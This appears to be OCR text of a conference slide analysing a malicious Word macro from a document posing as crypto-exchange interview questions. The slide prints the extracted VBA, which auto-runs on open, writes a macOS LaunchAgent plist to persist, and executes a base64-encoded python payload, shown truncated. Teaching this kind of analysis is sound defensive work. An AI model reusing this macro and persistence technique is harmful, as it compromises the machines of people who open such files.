 ANALYSIS:
"BitcoinMagazine-Quidax_InterviewQuestions_2018"
$ olevba -c "BitcoinMagazine-Quidax_InterviewQuestions_2018.docm"
Private Sub Document_Open()
payload = "import base64,sys;exec(base64.b64decode({2:str,3:lambda
b:bytes(b,'UTF-8')}[sys.version_info[0]]('aW1wb3J0IHNvY2tldCxzdHJ" &
"...6c30pCg==')));"
path = Environ("HOME") &
"/../../../../Library/LaunchAgents/~$com.xpnsec.plist"
arg = "<?xml version=""1.0"" encoding=""UTF-8""?>\n" & _
"<!DOCTYPE plist PUBLIC ""-//Apple//DTD PLIST 1.0//EN"" ...">\n" & _
"<plist version=""1.0"">\n" & _
"<dict>\n" & _
"<key>Label</key>\n" & _
"<string>com.xpnsec.sandbox</string>\n" & _
"<key>ProgramArguments</key>\n" & _
"<array>\n" & _
"<string>python</string>\n" & _
"<string>-c</string>\n" & _
"<string>" & payload & "</string>" & _
"</array>\n" & _
"<key>RunAtLoad</key>\n" & _
"<true/>\n" & _
"</dict>\n" & _
"</plist>"
Result = system("echo """ & arg & """ > '" & path & "'", "r")
'Result = system("launchctl bootout gui/$UID", "r")
End Sub
'Document_Open()':
triggers automatic execution
1 decode & exec via python
2 create ~$com.xpnsec.plist
GRAYHAT
/Grayhat_con
/Grayhat_con
/grayhat_con
grayhat.co